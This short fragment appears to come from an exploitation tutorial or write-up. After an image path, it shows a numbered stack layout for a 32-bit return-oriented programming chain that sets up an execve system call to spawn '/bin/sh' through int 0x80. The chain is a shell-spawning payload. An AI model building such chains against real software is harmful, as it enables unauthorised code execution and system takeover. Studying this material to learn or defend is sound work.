 360: old_ebp
361: CC: pop_eax
362 d0: 0xb
363 d4: pop_edx_ecx_ebx
364 d8: 0
365 dc: 0
366 e0: &("/bin/sh")
367 e4: int 80
ebp:368 e8: "/bin"
369 ec: "/sh\x00"